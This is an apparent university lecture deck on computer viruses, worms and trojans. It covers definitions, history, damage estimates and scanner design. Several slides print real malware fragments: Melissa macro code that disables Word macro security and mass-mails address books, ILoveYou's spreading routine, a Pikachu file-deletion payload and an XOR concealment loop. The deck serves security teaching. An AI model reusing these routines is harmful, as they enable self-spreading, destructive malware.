Slide 1
Viruses, Trojans, and Worms
Prabhaker Mateti

Slide 2
Virus Awareness
Virus Bulletin
http://www.virusbtn.com/
Technical journal on developments in the field of computer viruses and anti-virus products
Virus Map, Calendar , …
http://home.mcafee.com/VirusInfo/
PC Viruses In-the-Wild
To offset the 'numbers games' played antivirus vendors.
Virus In the Wild: Must be spreading as a result of normal day-to-day operations on and between the computers of unsuspecting users.
http://www.wildlist.org/WildList/201004.htm

Slide 3
Journal in Computer Virology
Publisher: http://www.springerlink.com/content/1772-9890/
Malware detection using assembly and API call sequences Volume 7, Number 2 / May 2011
Malware and steganography in hard disk firmware February 2011
Managing university internet access: balancing the need for security, privacy and digital evidence November 2010
Volume 6, 2010 Selected Articles
A general definition of malware
Identification of file infecting viruses through detection of self-reference replication
Analysis of a scanning model of worm propagation
Volume 4, 2008 Selected Articles
Rootkit modeling and experiments under Linux
Advances in password cracking
Discovering and exploiting 802.11 wireless driver vulnerabilities

Slide 4
Lies, damned lies and anti-virus statistics?
It is estimated that PC Viruses cost businesses approximately
$55 Billion in damages in 2003
$30 Billion in 2002
$13 Billion in 2001
www.computerworld.com/securitytopics/security/story/0,10801,89138,00.html
Source www.computereconomics.com/
2001 $13.2 billion
2000 $17.1 billion
1999 $12.1 billion
Nimda $635 million,
Code Red $2.62 billion
SirCam $1.15 billion
Code Red $8.7bn in damage estimated. -- Reuters wire service. Aug 2, 2001

Slide 5
Virus
Statistics
1988: Less than 10 known viruses
1990: New virus found every day
1993: 10-30 new viruses per week
1999: 45,000 viruses and variants
Source: McAfee

Slide 6


Slide 7

May 25, 2004
Source: http://www.rav.ro/ravmsstats/

Slide 8
Malware
Hard to define precisely. Popular media additionally distorts.
“Viruses” has come to mean all malware.
Academicians still try to distinguish among
Viruses, Trojans, Worms, ...
Based on Propagation of code
Benign uses of Viruses, Trojans and Worms are possible.

Slide 9
Viruses
“Officially,” in the sense of ELF etc
not a program. Not even a separate file.
Code that will reproduce itself, and ...
Definition from RFC 1135: A virus is a piece of code that inserts itself into a host [program], including operating systems, to propagate. It cannot run independently. It requires that its host program be run to activate it.
Internet Security Glossary
http://www.rfc-editor.org/rfc/rfc4949.txt

Slide 10
Worm
A worm propagates between systems.
It does not “reproduce” or infect.
Definition from RFC 1135: A worm is a program that can run independently, will consume the resources of its host [machine] from within in order to maintain itself and can propagate a complete working version of itself on to other machines.
Internet Security Glossary
http://www.rfc-editor.org/rfc/rfc4949.txt

Slide 11
Logic Bomb:
Logic Bomb: A logic bomb executes when specific conditions occur.
Triggers for logic bombs can include change in a file, by a particular series of keystrokes, or at a specific time or date.

Slide 12
Trapdoor
Trapdoors allow access to a system by skipping the usual login routine.
Overall goal of rootkits: install trapdoors

Slide 13
Macro Virus
Sometimes considered a worm.
Requires a host program to process/run it.
Written in Visual Basic for Application for Word, Access, Excel, PowerPoint, and Outlook etc. E.g., Melissa

Slide 14
The Original Trojan Horse
Trojan horses are named after Homer’s Iliad story of Greeks gifting a huge wooden horse to Troy that housed soldiers who emerged in the night and attacked the city.

Slide 15
Trojan Horses
Trojan horses are programs that appear to have one function but actually perform another function.
Modern-day Trojan horses resemble a program that the user wishes to run -- a game, a spreadsheet, or an editor. While the program appears to be doing what the user wants, it is also doing something else unrelated to its advertised purpose, and without the user's knowledge.

Slide 16
Types of Propagation
Parasitic
Propagates by being a parasite on other files.
Attaching itself in some manner that still leaves the original file usable.
.com and .exe files of MS-DOS
Macro virus
Boot sector infectors
Copy themselves to the bootable portion of the hard (or floppy) disk.
The virus gains control when the system is booted.

Slide 17
Normal boot procedure of a PC
POST (Power On Self Test)
BIOS (Basic Input/Output System) discovers bootable devices, reads the boot sector from such a device, and passes control to it.
Bootable hard disks contain a Master Boot Record (MBR).
Chunk of code at the beginning of the hard drive.
Also contains the partition table.
The MBR code will look for a particular partition that is marked bootable (MSDOS fdisk: active), and then transfer control to the code.

Slide 18
Boot sector viruses
Insert themselves into the boot sector area.
When the system boots, they can “do their thing,” and then transfer control the the relocated code that they replaced.

Slide 19
Multi-partite Viruses
Refers to viruses that can use multiple means of infection, such as
MBR
Boot sector
Parasitic

Slide 20
Payload
Refers to what the virus does (besides propagation) once executed.
Do nothing
Do cute things
Malicious damage (such as delete your partition table).
Some viruses have a particular trigger.
Date
Number of successful infections
Smart viruses use an infrequent trigger so that they have time to ensure they have propagated, before the users get alerted

Slide 21
Morris 1988 Internet Worm
Robert Morris in Nov. 1988 used four methods to gain access to computers on the net. One of them involved a buffer overflow attack on fingerd
Invoking finger with the appropriate string, the worm could make the daemon at a remote site have a buffer overflow and execute code that gave the worm access to the remote system
Once the worm gained access to a system, it would replicate itself and consume virtually all of the machine’s computing resources
Hundreds of machines on the net were paralyzed until security experts figured out how to kill the worm
Morris turned himself in, was prosecuted and sentenced to
3 years probation
400 hours of community service
$10,500 fine
(Incidentally, Morris is now a professor at MIT.)
http://en.wikipedia.org/wiki/Morris_worm

Slide 22

Pikachu Worm 2000
Accesses Outlook Address Book. Requires Visual Basic 6 runtime. Sends messages with its body attached to everyone in this address book.
The worm is attached to the message as PIKACHUPOKEMON.EXE.
Overwrites the AUTOEXEC.BAT file with the following: @ECHO OFF del C:\WINDOWS\*.* del C:\WINDOWS\SYSTEM\*.*

Slide 23
Melissa Worm 1999
CERT® Advisory CA-1999-04. March 26, 1999.
Infected more than one million personal computers in North America.
Caused more than $80 million in damage.
Infects NORMAL.DOT, and will infect all documents thereafter.
The macro is "Document_Close()" so that any document that is worked on will be infected when it is closed.
When a document is infected the macro inserted is "Document_Open()" so that the macro runs when the document is opened.
David L. Smith, 31, of Aberdeen Township, NJ
Pleads Guilty. The state will recommended a sentence of 10 years, which is the maximum sentence provided by law.
Jailed for 20 months and imposed a $5,000 fine. May 2, 2002

Slide 24
Melissa Worm
Disables the macro security features
If System.PrivateProfileString("", "HKEY_CURRENT_USER
\Software\Microsoft\Office\9.0\Word\Security", "Level") <> "" Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("", "HKEY_CURRENT_USER
\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
Else
p$ = "clone"
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If

Slide 25
Melissa Worm
MAPI stands for “Messaging API”, a way for Windows applications to interface with various e-mail functionalities.
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice Set UngaDasOutlook = CreateObject("Outlook.Application") Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
A way to tell if it has already infected the host.
If System.PrivateProfileString("", "HKEY_CURRENT_USER\Software\Microsoft\Office\", "<B style="color:black;background-color:#ffff66"> Melissa</B>?") <> "... by Kwyjibo" Then

Slide 26
Melissa Worm
Check if the application is Outlook
Compose of a list of the first 50 email addresses from the address book
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo

Slide 27
Melissa Worm
Actually send emails BreakUmOffASlice.Subject = "Important Message From " & Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for ... don't show anyone else ;-)"
BreakUmOffASlice.Attachments.Add ActiveDocument.FullName
BreakUmOffASlice.Send
Wrap up Peep = ""
Next y
DasMapiName.Logoff
End If
p$ = "clone"
System.PrivateProfileString("", "HKEY_CURRENT_USER
\Software\Microsoft\Office\", "<B style=
"color:black;background-color:#ffff66">Melissa</B>?") = "... by Kwyjibo"
End If

Slide 28
Melissa Worm
Set ADI1 = ActiveDocument.VBProject.VBComponents.Item(1)
Set NTI1 = NormalTemplate.VBProject.VBComponents.Item(1)
NTCL = NTI1.CodeModule.CountOfLines
ADCL = ADI1.CodeModule.CountOfLines
BGN = 2
If ADI1.Name <> "<B style="color:black;background-color:#ffff66">Melissa</B>" Then
If ADCL > 0 Then _
ADI1.CodeModule.DeleteLines 1, ADCL
Set ToInfect = ADI1
ADI1.Name = "<B style="color:black;background-color:#ffff66">Melissa</B>"
DoAD = True
End If
If NTI1.Name <> "<B style="color:black;background-color:#ffff66">Melissa</B>" Then
If NTCL > 0 Then _
NTI1.CodeModule.DeleteLines 1, NTCL
Set ToInfect = NTI1
NTI1.Name = "<B style="color:black;background-color:#ffff66">Melissa</B>"
DoNT = True
End If
If DoNT <> True And DoAD <> True Then GoTo CYA

Slide 29
ILoveYou worm 2000
CERT® Advisory CA-2000-04 Love Letter Worm May 4, 2000
An attachment named "LOVE-LETTER-FOR-YOU.TXT.VBS"
A subject of "ILOVEYOU"
The body of the message reads "kindly check the attached LOVELETTER coming from me."
This 328-line program caused (by some estimates) ~$10B in damage.
How much work and smarts was required?

Slide 30
ILoveYou Excerpt
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com /
@GRAMMERSoft Group / Manila,Philippines
...
sub spreadtoemail()
for ctrlists=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(ctrlists)
x=1
for ctrentries=1 to a.AddressEntries.Count
malead=a.AddressEntries(x)
set male=out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = “ILOVEYOU”
male.Body = “kindly check the attached LOVELETTER coming ..”
male.Attachments.Add(dirsystem&“\LOVE-LETTER-FOR-YOU.TXT.vbs”)
male.Send
x=x+1
next
next
end sub

Slide 31
Anatomy of a Virus
Two primary components
Propagation mechanism
Payload
Propagation
Method by which the virus spreads itself.
Old days: single PC, transferred to other hosts by ways of floppy diskettes.
Nowadays: Internet.

Slide 32
Structure of A Virus
Virus() {
infectExecutable();
if (triggered()) {
doDamage();
}
jump to main of infected program;
}
void infectExecutable() {
file = choose an uninfected executable file;
prepend V to file;
}
void doDamage() { ... }
int triggered() { return (some test? 1 : 0); }

Slide 33
Case Study: MS-DOS .com Virus
Virus Code == V1; V2. Program infected == P1
V1, the Replicator.
Rewrites program file as: V1; jump to V2; P1; V2.
V2, the Concealer. Copies P1 over V1.
Bomb (payload)
Infecting .EXE file is much more complicated.

Slide 34
.com Virus: Conceal via simple XOR encryption
encrypt_val db ?
decrypt:
encrypt:
mov ah, encrypt_val
mov cx, part_to_encrypt_end - part_to_encrypt_start
mov si, part_to_encrypt_start
mov di, si
xor_loop:
lodsb ; DS:[SI] -> AL
xor al, ah
stosb ; AL -> ES:[DI]
loop xor_loop
ret

Slide 35
.com Virus Possible Bombs
System slowdown
Easily handled by trapping an interrupt and causing a delay when it activates.
File deletion.
Message Display.
Killing/Replacing the partition table or boot sector of the hard drive.

Slide 36
The Linux Virus Writing HOWTO
“Abstract: This document describes how to write parasitic file viruses infecting ELF executables on Linux/i386. Though it contains a lot of source code, no actual virus is included.”
http://www.google.com/search?hl=en&q=Linux+Virus+Writing+HOWTO+&btnG=Search

Slide 37

Make Viruz, On Demand
Readily available online kits
This viruz maker kit is detected as Troj/Agent-GOF.

Slide 38
Virus Scanner Design
Compare pieces of code to a database of known malicious code
Just matching byte sequences in the code
Identify viruses by their “signatures.”
Search for these patterns in executable files.
Watch for changes in files.

Slide 39
Virus Scanners Internals

Slide 40

Virus Scanners Internals

Slide 41
Anti-malware Products 2010
From CARO 2010 Presentation slides http://www.caro2010.org/
Based on data from about 30 products (2010)
Installer Size: 69.6 MB
Size on Disk: 265.5 MB
Number of Signatures: 3,666,872
Size of Signatures: 84.4 MB
Updates per Day: 6
WildList Detection: (virtually) 100%
Zoo Detection: 91.59%
False Positives: 0.00157%

Slide 42
Virus Scanners Today
Only have a chance to work if you update them, say every 3 hours and your vendor identifies new viruses in 1 hour
But...still useful to protect you from old viruses.
Active area for academic research
“Avfs: An On-Access Anti-Virus File System”, Yevgeniy Miretskiy, Abhijith Das, Charles P. Wright, and Erez Zadok, Stony Brook University; http://www.usenix.org/event/sec04/tech/full_papers/miretskiy/miretskiy_html/ 2004
“Hash-AV: fast virus signature scanning by cache-resident filters”, Ozgun Erdogan and Pei Cao, Stanford University, International Journal of Security and Networks Issue: Vol 2, No 1-2, 2007 pp. 50 – 59
Limitations of Current Anti-Virus Scanning Technologies, Srinivas Mukkamala, Antonins Sulaiman, P Chavez, AH Sung, New Mexico Tech, USA New Mexico Tech, in the book “Advances in Enterprise Information Technology Security”, 2007

Slide 43
Be Very Afraid ...
ILoveYou
When really dumb people with no resources write malicious programs, it costs $10B.
Easy to make ILoveYou much more harmful:
Instead of just forwarding itself, change a few random bits in random documents
Post documents with “interesting” names on a public web site
What would happen if smart people with resources wrote a malicious program?

Slide 44
Its a Jungle Out There ...
Reasonable approximation:
Any program you run can do anything to your machine: erase all your files, send incriminating email to all your friends, quietly tamper with one number in a spreadsheet, etc.
Any document you open or web page you visit is a program.

Slide 45
References
Vesselin Bontchev, Future Trends in Virus Writing, 1994, IFIP TC-11, www.commandcom.com/ virus/ trends.html
Sandeep Kumar, and Gene Spafford, "A Generic Virus Scanner in C++," Proceedings of the 8th Computer Security Applications Conference; IEEE Press, Piscataway, NJ; pp. 210-219, 2-4 Dec 1992. [Local copy .pdf]
Antivirus Research - Scientific Papers http://www.research.ibm.com/antivirus/SciPapers.htm
Anthony Cheuk Tung Lai, "Comprehensive Blended Malware Threat Dissection Analyze Fake Anti-Virus Software and PDF Payloads", 2010, http://www.sans.org/reading_room/
Bryan Barber, " Cheese Worm: Pros and Cons of a Friendly Worm", 2003, http://www.sans.org/reading_room/

